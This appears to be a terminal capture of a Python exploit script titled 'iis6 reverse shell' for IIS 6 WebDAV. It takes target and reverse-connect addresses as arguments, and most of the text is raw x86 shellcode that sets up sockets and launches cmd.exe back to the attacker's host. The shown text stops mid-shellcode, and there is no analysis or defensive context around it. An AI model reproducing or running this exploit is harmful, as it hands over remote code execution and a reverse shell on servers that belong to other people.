 ❯ cat iis6\ reverse\ shell -l python
File: iis6 reverse shell
1 import sys
2 import struct
3 import socket
4
5 if len(sys.argv)<5:
6     print 'usage:iis6webdav.py targetip targetport reverseip reverseport\n'
7     exit(1)
8 targetip = sys.argv[1]
9 targetport = int(sys.argv[2])
10 reverseip = sys.argv[3]
11 reverseport = int(sys.argv[4])
12
13 shellcode='\x55\x8B\xEC\x81\xEC\xDC\x05\x00\x00\x53\x56\x57\x8B\x45\x08\x8B'+\
14 '\x40\x78\x89\x85\xE4\xFA\xFF\xFF\x8B\x45\x08\x8B\x40\x70\x89\x45'+\
15 '\xFC\xC7\x85\xC8\xFC\xFF\xFF\x77\x73\x32\x5F\xC7\x85\xCC\xFC\xFF'+\
16 '\xFF\x33\x32\x2E\x64\xC7\x85\xD0\xFC\xFF\xFF\x6C\x6C\x00\x00\xC7'+\
17 '\x85\xD8\xFA\xFF\xFF\x57\x53\x41\x53\xC7\x85\xDC\xFA\xFF\xFF\x74'+\
18 '\x61\x72\x74\xC7\x85\xE0\xFA\xFF\xFF\x75\x70\x00\x00\xC7\x85\x58'+\
19 '\xFA\xFF\xFF\x57\x53\x41\x53\xC7\x85\x5C\xFA\xFF\xFF\x6F\x63\x6B'+\
20 '\x65\xC7\x85\x60\xFA\xFF\xFF\x74\x41\x00\x00\xC7\x85\xE8\xFC\xFF'+\
21 '\xFF\x57\x53\x41\x43\xC7\x85\xEC\xFC\xFF\xFF\x6F\x6E\x6E\x65\xC7'+\
22 '\x85\xF0\xFC\xFF\xFF\x63\x74\x00\x00\xC7\x85\xA8\xFA\xFF\xFF\x69'+\
23 '\x6E\x65\x74\xC7\x85\xAC\xFA\xFF\xFF\x5F\x61\x64\x64\xC7\x85\xB0'+\
24 '\xFA\xFF\xFF\x72\x00\x00\x00\xC7\x85\x14\xFD\xFF\xFF\x68\x74\x6F'+\
25 '\x6E\xC7\x85\x18\xFD\xFF\xFF\x73\x00\x00\x00\xC7\x85\xF4\xFC\xFF'+\
26 '\xFF\x43\x3A\x5C\x57\xC7\x85\xF8\xFC\xFF\xFF\x69\x6E\x64\x6F\xC7'+\
27 '\x85\xFC\xFC\xFF\xFF\x77\x73\x5C\x73\xC7\x85\x00\xFD\xFF\xFF\x79'+\
28 '\x73\x74\x65\xC7\x85\x04\xFD\xFF\xFF\x6D\x33\x32\x5C\xC7\x85\x08'+\
29 '\xFD\xFF\xFF\x63\x6D\x64\x2E\xC7\x85\x0C\xFD\xFF\xFF\x65\x78\x65'+\
30 '\x00\xC7\x85\x18\xFB\xFF\xFF\x43\x3A\x5C\x57\xC7\x85\x1C\xFB\xFF'+\
31 '\xFF\x69\x6E\x64\x6F\xC7\x85\x20\xFB\xFF\xFF\x77\x73\x5C\x73\xC7'+\
32 '\x85\x24\xFB\xFF\xFF\x79\x73\x74\x65\xC7\x85\x28\xFB\xFF\xFF\x6D'+\
33 '\x33\x32\x5C\xC7\x85\x2C\xFB\xFF\xFF\x63\x61\x6C\x63\xC7\x85\x30'+\
34 '\xFB\xFF\xFF\x2E\x65\x78\x65\x83\xA5\x34\xFB\xFF\xFF\x00\xC7\x85'+\
35 '\xE8\xFA\xFF\xFF\x43\x3A\x5C\x57\xC7\x85\xEC\xFA\xFF\xFF\x49\x4E'+\
36 '\x44\x4F\xC7\x85\xF0\xFA\xFF\xFF\x57\x53\x5C\x49\xC7\x85\xF4\xFA'+\
37 '\xFF\xFF\x49\x53\x20\x54\xC7\x85\xF8\xFA\xFF\xFF\x65\x6D\x70\x6F'+\
38 '\xC7\x85\xFC\xFA\xFF\xFF\x72\x61\x72\x79\xC7\x85\x00\xFB\xFF\xFF'+\
39 '\x20\x43\x6F\x6D\xC7\x85\x04\xFB\xFF\xFF\x70\x72\x65\x73\xC7\x85'+\
40 '\x08\xFB\xFF\xFF\x73\x65\x64\x20\xC7\x85\x0C\xFB\xFF\xFF\x46\x69'+\
41 '\x6C\x65\xC7\x85\x10\xFB\xFF\xFF\x73\x5C\x63\x2E\xC7\x85\x14\xFB'+\
42 '\xFF\xFF\x65\x78\x65\x00\xC7\x85\xD0\xFA\xFF\xFF'+struct.pack('i',reverseport)+\
43 '\xE9\x3E\x04\x00\x00\x5F\x89\xBD\xB4\xFA\xFF\xFF\xE8\x4C\x04\x00'+\
44 '\x00\x89\x85\x24\xFA\xFF\xFF\x68\x53\xC0\x49\x9C\xFF\xB5\x24\xFA'+\
45 '\xFF\xFF\xE8\x5D\x04\x00\x00\x59\x59\x89\x85\x28\xFA\xFF\xFF\x68'+\
46 '\x5A\xC1\xCB\xC2\xFF\xB5\x24\xFA\xFF\xFF\xE8\x45\x04\x00\x00\x59'+\
47 '\x59\x89\x85\x2C\xFA\xFF\xFF\x68\x1C\xC9\x05\xBA\xFF\xB5\x24\xFA'+\
48 '\xFF\xFF\xE8\x2D\x04\x00\x00\x59\x59\x89\x85\x30\xFA\xFF\xFF\x68'+\
49 '\x54\x34\x4F\xA2\xFF\xB5\x24\xFA\xFF\xFF\xE8\x15\x04\x00\x00\x59'+\
50 '\x59\x89\x85\x34\xFA\xFF\xFF\x68\x12\x75\x1D\x45\xFF\xB5\x24\xFA'+\
51 '\xFF\xFF\xE8\xFD\x03\x00\x00\x59\x59\x89\x85\x38\xFA\xFF\xFF\x68'+\
52 '\xE9\x65\x73\x1B\xFF\xB5\x24\xFA\xFF\xFF\xE8\xE5\x03\x00\x00\x59'+\
53 '\x59\x89\x85\x3C\xFA\xFF\xFF\x68\x3A\xFD\xFB\x1E\xFF\xB5\x24\xFA'+\